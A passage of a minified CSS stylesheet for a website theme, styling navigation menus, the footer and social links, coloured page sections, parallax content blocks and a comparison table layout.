.megamenu-trg>span:after,.customnav .megamenu-trg>span:before{background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:inline-block;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transform-style:preserve-3d}.customnav .megamenu-trg>span:before{background-image:url(/_resources/themes/clv/dist/app/images/nav-bar.svg);height:13px;width:18px}.customnav .megamenu-trg>span:after{background-image:url(/_resources/themes/clv/dist/app/images/nav-bar-close.svg);height:18px;opacity:0;width:19px}.customnav .megamenu-trg[aria-expanded=false]>span:before{opacity:1}.customnav .megamenu-trg[aria-expanded=false]>span:after,.customnav .megamenu-trg[aria-expanded=true]>span:before{opacity:0}.customnav .megamenu-trg[aria-expanded=true]>span:after{opacity:1}.customsubnav{background-color:var(--brand-primarytint);border-bottom:1px solid #354754;height:44px;width:100%}@media (min-width:992px){.customsubnav{display:none}}@media (max-width:575.98px){.customsubnav{align-items:center;display:flex;height:auto;min-height:44px;padding:5px 0}}.customsubnav>div{align-items:center;display:flex;height:100%}@media (max-width:575.98px){.customsubnav>div{padding:0 34px!important}}@media (max-width:767.98px){.customsubnav>div{padding:0 5px}}.customsubnav>div span{color:#fff;font-size:14px;font-weight:600;letter-spacing:.05em;line-height:16px;margin-left:-8px;position:relative;text-align:left;text-transform:uppercase}.customsubnav>div span>a{text-decoration:none}.customsubnav>div span:before{background-color:#fff;content:"";height:28px;left:16px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bk-nav-arrow.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:50%;transform:translateY(-50%);transform-style:preserve-3d;width:4px}.customsubnav>div span[data-colour=White]:before{background-color:#fff!important}.customsubnav>div span[data-colour=Black]:before{background-color:#000!important}.customsubnav>div span[data-colour=Charcoal]:before{background-color:#2b3a44!important}.customsubnav>div span:first-of-type{padding-right:10px}.customsubnav>div span:first-of-type:before{display:none}.customsubnav>div span:first-of-type img{max-height:24px;width:auto}.customsubnav>div span:nth-of-type(2){padding-left:44px}.header-with-sub .navbar-expand{z-index:1080}@media (max-width:991.98px){.header-with-sub .navbar-expand{flex-wrap:wrap}}.footer{background-color:var(--brand-primary);padding:43px 0 23px}@media (min-width:768px){.footer{padding:63px 0}}.footer .footer__primary{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}@media (min-width:768px){.footer .footer__primary{justify-content:space-between}}.footer .footer__primary .footer__logo{display:inline-block}.footer .footer__primary .footer__logo img{width:192px}@media (max-width:991.98px){.footer .footer__primary>div:nth-child(n+2){margin-top:20px}.footer .footer__primary>div:nth-of-type(2){width:100%}}@media (min-width:768px) and (max-width:1199.98px){.footer .footer__primary>div:nth-of-type(3){margin-top:20px;width:100%}}.footer .footer__primary .footer__list{display:flex;font-size:12px;line-height:130%;list-style:none;margin:0;padding:0}@media (min-width:992px){.footer .footer__primary .footer__list li{margin-left:20px}}.footer .footer__primary .footer__list li a{color:#fff;text-decoration-line:underline}body[data-theme-dark] .footer .footer__primary .footer__list li a{color:#2b3a44}@media (max-width:991.98px){.footer .footer__primary .footer__list.footer__list--links{flex-wrap:wrap;justify-content:center;margin-bottom:10px;margin-top:10px}.footer .footer__primary .footer__list.footer__list--links li{width:100%}}@media (max-width:767.98px){.footer .footer__primary .footer__list.footer__list--links li{text-align:center}}@media (max-width:991.98px){.footer .footer__primary .footer__list.footer__list--links li:nth-child(n+2){margin-top:20px}}.footer .footer__primary .footer__list.footer__list--links li a{transition:color .3s ease-in-out}.footer .footer__primary .footer__list.footer__list--links li a:hover{color:#e6e6e6}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--links li a{transition:color .3s ease-in-out}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--links li a:hover{color:#3f5563}.footer .footer__primary .footer__list.footer__list--social li{align-items:center;border-radius:30px 50px 50px 0;display:inline-flex;height:36px;justify-content:center;width:43px}body:not([data-theme-dark]) .footer .footer__primary .footer__list.footer__list--social li{background-color:#fff}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--social li{background-color:#2b3a44}.footer .footer__primary .footer__list.footer__list--social li:not(:first-child){margin-left:20px}.footer .footer__primary .footer__list.footer__list--social li:first-child{margin-left:0}.footer .footer__primary .footer__list.footer__list--social li a{align-items:center;display:inline-flex;font-size:18px;height:100%;justify-content:center;text-decoration:none;transition:color .3s ease-in-out;width:100%}.footer .footer__primary .footer__list.footer__list--social li a[data-social=facebook]:hover{color:#4267b2}.footer .footer__primary .footer__list.footer__list--social li a[data-social=instagram]:hover{color:#c13584}.footer .footer__primary .footer__list.footer__list--social li a[data-social=linkedin]:hover{color:#2867b2}body:not([data-theme-dark]) .footer .footer__primary .footer__list.footer__list--social li a{color:#2b3a44}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--social li a{color:#fff}.footer .footer__secondary{color:#fff;font-size:10px;margin-top:30px}body[data-theme-dark] .footer .footer__secondary{color:#2b3a44}main{overflow:hidden;padding-top:107px}main.maintenance-ribbon{padding-top:128px}main.maintenance-ribbon.disruption-ribbon{padding-top:148px}main.disruption-ribbon{padding-top:128px}@media (max-width:991.98px){.section .contact__info:not(:last-child){margin-bottom:2rem}}.section .contact__info .contact_address{margin-bottom:1rem}.section .contact__info .contact_address p{margin-bottom:0}.reviews{scroll-margin-top:100px}.section.section--pt1{padding-top:64px}.section.section--pb1{padding-bottom:64px}.section.section--pt2,.section.section--pt2sm{padding:64px 0}@media (max-width:767.98px){.section.section--pt2sm{padding-bottom:20px}}.section.section--tiles{padding:64px 0}@media (max-width:767.98px){.section.section--tiles{padding:26px 0 45px}}.section[data-colour=light-blue40]{background-color:var(--brand-primarytint40)}.section[data-colour=light-pink]{background-color:#faf0f1}.section[data-colour=white-light]{background-color:#f9f9f9}.section[data-colour=light-blue]{background-color:var(--brand-secondary)}.section[data-colour=light-gray]{background-color:#f6f6f6}.section[data-colour=dusty-pink]{background-color:#fce3e1}.section[data-colour=Background1]{background-color:var(--brand-background1)}.section[data-colour=Background2]{background-color:var(--brand-background2)}.section[data-colour=Background3]{background-color:var(--brand-background3)}@media (max-width:575.98px){.bapp.bapp--contactarea .section.section--container-mdp .contactarea__inner,.bapp.bapp--infoboard .section.section--container-mdp .infoboard__inner,.block.block--parallax .section.section--container-mdp .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--container-mdp .megamenu__container,.section.section--container-mdp .bapp.bapp--contactarea .contactarea__inner,.section.section--container-mdp .bapp.bapp--infoboard .infoboard__inner,.section.section--container-mdp .block.block--parallax .parallax__inner,.section.section--container-mdp .container,.section.section--container-mdp .customsubnav>div,.section.section--container-mdp .navbar .megamenu .megamenu__auth .megamenu__container{padding-left:0;padding-right:0}}.section.section--wideintro{background-position:50%;background-size:cover}.section.section--wideintro .wrapper{background:linear-gradient(0deg,rgba(65,65,65,.8),rgba(65,65,65,.51),transparent)}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{align-items:center;display:flex;height:650px;justify-content:flex-start}.bapp.bapp--contactarea .section.section--wideintro .wrapper .center--align.contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .center--align.infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .center--align.parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .center--align.megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .center--align.contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .center--align.infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .center--align.parallax__inner,.section.section--wideintro .wrapper .container.center--align,.section.section--wideintro .wrapper .customsubnav>div.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .center--align.megamenu__container{justify-content:center}@media (min-width:768px){.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{height:700px}}@media (min-width:992px){.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{height:730px}}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .container .block.block--parallax .block__text,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text{align-items:flex-start;display:flex;flex-direction:column;width:100%!important}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .text__header.h1,.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text h1.text__header,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .text__header.h1,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text h1.text__header,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .text__header.h1,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text h1.text__header,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .text__header.h1,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .container .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text h1.text__header{margin:.5rem 0 0}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text.light--text,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text.light--text,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text.light--text,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .container .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text.light--text{color:#fff}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text.center--align,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text.center--align,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text.center--align,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .container .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text.center--align{align-items:center}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .separator,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .separator,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .separator,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .separator{background:linear-gradient(90deg,hsla(0,0%,100%,.361),transparent);background-position:50%;background-repeat:no-repeat;height:1px;margin-top:1rem;max-width:300px;width:100%}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .separator.center--align,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .separator.center--align,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .separator.center--align,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .separator.center--align{background:radial-gradient(hsla(0,0%,100%,.361),transparent)}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .action,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .action,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .action,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .action{margin-top:1.25rem}.section.section--layyellow{overflow:hidden;padding:20px 0 64px;position:relative}.section.section--layyellow:before{background-color:#ffda5b;content:"";height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:768px){.section.section--layyellow:before{width:calc(50% + 408px)}}@media (min-width:992px){.section.section--layyellow:before{width:calc(50% + 528px)}}@media (min-width:1200px){.section.section--layyellow:before{width:calc(50% + 608px)}}.section--glcontent .glcontent__hero{background-color:var(--brand-primarytint40);padding:80px 0}@media (min-width:992px){.section--glcontent .glcontent__hero{padding:94px 0}}.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-family:urbane,sans-serif;font-size:40px;font-style:normal;font-weight:300;letter-spacing:0;line-height:48px;text-align:left}@media (min-width:992px){.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-size:50px;line-height:60px}}@media (min-width:1200px){.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-size:60px;line-height:72px}}.section--glcontent .glcontent__area{overflow:hidden;padding:64px 0}.section--glcontent .glcontent__area.remove-padding{padding-bottom:0;padding-top:0}.section--glcontent .glcontent__area.remove-bottom-padding{padding-bottom:0}@media (max-width:767.98px){.section.section--mobilewhite{background-color:#fff!important}}.block.block--parallax[data-colour=pink]{background-color:#faf0f1}.block.block--parallax[data-colour=dusty-pink]{background-color:#fce3e1}.block.block--parallax[data-colour=light-blue]{background-color:#bdd7e4}.block.block--parallax[data-colour=white-lite]{background-color:#f9f9f9}.block.block--parallax[data-colour=white]{background-color:#fff}.block.block--parallax[data-colour=Background1]{background-color:var(--brand-background1)}.block.block--parallax[data-colour=Background2]{background-color:var(--brand-background2)}.block.block--parallax[data-colour=Background3]{background-color:var(--brand-background3)}.block.block--parallax[data-align=right] .parallax__inner{flex-direction:column-reverse}@media (min-width:768px){.block.block--parallax[data-align=right] .parallax__inner{flex-direction:row-reverse}}.block.block--parallax.block--parallax-prime .block__text{margin-top:80px;padding-right:30px}@media (max-width:767.98px){.block.block--parallax.block--parallax-prime .block__text{margin-bottom:10px;margin-top:64px;padding-left:0;padding-right:20px}}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .block__text{margin-top:20px;padding-left:24px;padding-right:24px}.block.block--parallax.block--parallax-prime[data-align=left] .block__text{padding-left:0;padding-right:0}.block.block--parallax.block--parallax-prime[data-align=left] .parallax__inner.parallax__inner--noalign .block__text{margin-top:0;padding-left:24px;padding-right:24px}}@media (min-width:768px){.block.block--parallax:not(.block--parallax-prime) .block__media,.block.block--parallax:not(.block--parallax-prime) .block__text{margin:64px 0}}@media (max-width:767.98px){.block.block--parallax:not(.block--parallax-prime) .parallax__slide .block__media{display:none}.block.block--parallax:not(.block--parallax-prime) .block__text{margin-top:64px}.block.block--parallax:not(.block--parallax-prime) .block__media.block__media--desktop{display:none}}@media (max-width:575.98px){.block.block--parallax:not(.block--parallax-prime) .block__text{padding:0 24px}}@media (max-width:767.98px){.block.block--parallax:not(.block--parallax-prime) .block__text{margin-bottom:64px}}.block.block--parallax:not(.block--parallax-prime)[data-align=right] .block__text{padding-left:23px;z-index:1}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .block__media{margin:40px auto 0;max-height:494px;max-width:330px}.block.block--parallax.block--parallax-prime .block__media.block__header_media{margin:0 auto}}@media (min-width:576px){.block.block--parallax.block--parallax-prime.block--parallax-primesingle{margin-bottom:64px}}@media (max-width:767.98px){.block.block--parallax.block--parallax-prime.block--parallax-primesingle .block__media{max-height:unset;max-width:unset}}.block.block--parallax .block__text{width:100%}@media (min-width:576px){.block.block--parallax .block__text{width:60%}}@media (min-width:1200px){.block.block--parallax .block__text{width:50%}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__media,.block.block--parallax.block--parallax-single .block__text{width:100%}}@media (min-width:576px){.block.block--parallax.block--parallax-primesingle .block__text{width:70%}}@media (min-width:992px){.block.block--parallax.block--parallax-primesingle .block__text{width:50%}}.block.block--parallax .block__text .btn{font-size:18px;font-style:normal;font-weight:500;line-height:22px;padding:10px 32px}.block.block--parallax .block__text .text__ilist{font-size:21px;font-style:normal;font-weight:500;line-height:28px;list-style:none;margin:0 0 24px;padding:0}.block.block--parallax .block__text .text__ilist li{margin-top:24px;padding-left:48px;position:relative}.block.block--parallax .block__text .text__ilist li i{font-size:24px;left:3px;position:absolute;top:1px}.block.block--parallax .block__text .text__ilist li[data-i]{padding-left:50px;position:relative}.block.block--parallax .block__text .text__ilist li[data-i]:before{left:0;position:absolute}.block.block--parallax .block__text .text__ilist li[data-i=doc]:before{content:"\e901";font-size:24px;margin-left:3px}.block.block--parallax .block__text .text__ilist li[data-i=meal]:before{content:"\e902";font-size:24px}.block.block--parallax .block__text .text__ilist li[data-i=brain]:before{content:"\e900";font-size:24px}.block.block--parallax .block__text .text__sup{font-size:21px;font-style:normal;font-weight:500;line-height:28px}@media (max-width:767.98px){.block.block--parallax .block__text .text__sup{display:none}}.block.block--parallax .block__text .agency__logo{margin-bottom:1rem;margin-top:1rem}@media (min-width:768px){.block.block--parallax .block__text .agency__logo{margin-top:0}}.block.block--parallax .block__text .agency__logo>img{max-width:180px}@media (min-width:768px){.block.block--parallax .block__text .agency__logo>img{max-width:200px}}.block.block--parallax .block__text .text__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px;padding:24px 0 0}.block.block--parallax .block__text .text__content.text__content--solid{font-family:urbane,sans-serif;font-size:24px;font-weight:500;line-height:32px}.block.block--parallax .block__text .text__content.text__content-pt{padding-top:44px}.block.block--parallax .block__text .text__content p:last-child{margin:0}@media (max-width:767.98px){.block.block--parallax .block__text .text__content{padding-top:16px}}.block.block--parallax .pslide__item{overflow:hidden}@media (max-width:767.98px){.block.block--parallax .pslide__item{background-color:#2b3a44;border-radius:50px 50px 50px 0}.block.block--parallax .pslide__item .text__action .btn{background:none;border:none;border-radius:0;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:24px;padding:0;text-decoration-line:underline}.block.block--parallax .pslide__item .text__content p{color:#fff;font-size:18px;font-style:normal;font-weight:400;line-height:22px}}.block.block--parallax .block__text .text__action{margin-top:24px}@media (max-width:767.98px){.block.block--parallax .pslide__item .text__action{margin-top:20px;padding:0 14px 24px}.block.block--parallax .pslide__item .slide__content{padding:24px 14px 0}}.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:40px;font-style:normal;font-weight:300;line-height:48px;margin:24px 0}@media (min-width:576px) and (max-width:767.98px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:36px;line-height:43px}}@media (min-width:992px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:50px;line-height:60px}}@media (min-width:1200px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:60px;line-height:72px}}.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:31.68px;font-style:normal;font-weight:500;line-height:42.24px;margin-bottom:0}@media (min-width:576px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:31.68px;line-height:42.24px}}@media (min-width:768px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:25.2px;line-height:33.6px}}@media (min-width:992px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:32.4px;line-height:43.2px}}@media (min-width:1200px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:36px;line-height:48px}}.block.block--parallax .block__text .text__sub{display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-style:normal;font-weight:400;line-height:40px;margin-bottom:16px}.block.block--parallax .block__media{overflow:hidden;position:relative;width:100%}@media (min-width:576px){.block.block--parallax .block__media{width:40%}}@media (min-width:1200px){.block.block--parallax .block__media{width:50%}}@media (min-width:576px){.block.block--parallax:not(.block--parallax-home) .block__media{overflow:visible}.block.block--parallax.block--parallax-primesingle .block__media{width:30%}}@media (min-width:992px){.block.block--parallax.block--parallax-primesingle .block__media{width:50%}}@media (max-width:767.98px){.block.block--parallax.block--parallax-center[data-circle=true]:not(.block--parallax-single) .block__media{display:none}}.block.block--parallax .parallax__inner{align-items:flex-start;display:flex;flex-wrap:wrap;padding-left:0;padding-right:0}@media (max-width:767.98px){.block.block--parallax .parallax__inner{padding-left:0!important;padding-right:0!important}}.block.block--parallax .parallax__inner .parallax__slidelabel{display:block;font-size:32px;font-weight:400;letter-spacing:0;line-height:40px;margin-bottom:40px;text-align:left}@media (min-width:768px){.block.block--parallax .parallax__inner .parallax__slidelabel{display:none}}.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image{display:block;padding-bottom:67.987804878%;position:relative}@media (min-width:768px){.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image{display:none}}.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.block.block--parallax .parallax__inner.parallax__inner--noalign{align-items:unset}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .parallax__inner{flex-direction:column-reverse}}.block.block--parallax.block--parallax-center .parallax__inner{align-items:center}@media (max-width:767.98px){.block.block--parallax.block--parallax-center .parallax__inner{flex-direction:column-reverse}.block.block--parallax.block--parallax-center .parallax__inner .block__text>div:first-child{padding-top:0}}.block.block--parallax.block--parallax-single .block__text{padding-top:0}@media (max-width:991.98px){.block.block--parallax.block--parallax-single .block__text{margin-bottom:40px;margin-top:40px;padding:0 0 0 31px}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__text{padding-left:0;padding-right:0;padding-top:0!important}}@media (max-width:575.98px){.block.block--parallax.block--parallax-single .block__text{padding-left:24px;padding-right:24px}}@media (min-width:768px){.block.block--parallax.block--parallax-single[data-align=left] .block__text{padding-left:0;padding-right:31px}.block.block--parallax.block--parallax-single[data-align=right] .block__text{padding-left:31px;padding-right:0}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__media{margin-top:40px;padding-bottom:0}}.block.block--table{margin-bottom:40px;margin-top:82px}.block.block--table.block--table-c3{margin:64px 0}.block.block--table .table__header{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.block.block--table .table__inner{position:relative}.block.block--table .table__inner:after,.block.block--table .table__inner:before{border-radius:50px 50px 50px 0;content:"";display:block;height:calc(100% + 32px);position:absolute;top:-32px;width:calc(32.855% - 16px);z-index:-1}.block.block--table .table__inner:before{background-color:#f9f9f9;right:calc(32.855% + 16px)}.block.block--table .table__inner:after{background-color:var(--brand-primarytint);right:0}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__inner:after,.block.block--table.block--table-c3 .table__inner:before{display:none}}.block.block--table .table__header>span{width:calc(33.33333% - 20px)}@media (min-width:992px){.block.block--table .table__header>span{width:34.29%}}.block.block--table .table__header>ul{display:flex;font-family:objektiv-mk1,sans-serif;font-size:24px;font-style:normal;font-weight:500;justify-content:space-between;line-height:32px;list-style:none;margin:0;padding:0;text-align:center;width:65.71%}@media (max-width:767.98px){.block.block--table .table__header>ul{width:66.6666666667%}}@media (max-width:991.98px){.block.block--table .table__header>ul{font-size:18px;line-height:21.6px}}.block.block--table .table__header>ul>li{padding:0 10px;text-align:center;width:calc(50% - 15px)}@media (max-width:767.98px){.block.block--table .table__header>ul>li{padding:0 14px}}@media (min-width:992px){.block.block--table .table__header>ul>li{width:calc(50% - 16px)}}.block.block--table .table__layout .layout__item{display:flex;flex-wrap:wrap;justify-content:space-between;padding:12px 0;width:100%}@media (min-width:768px){.block.block--table .table__layout .layout__item{padding:17px 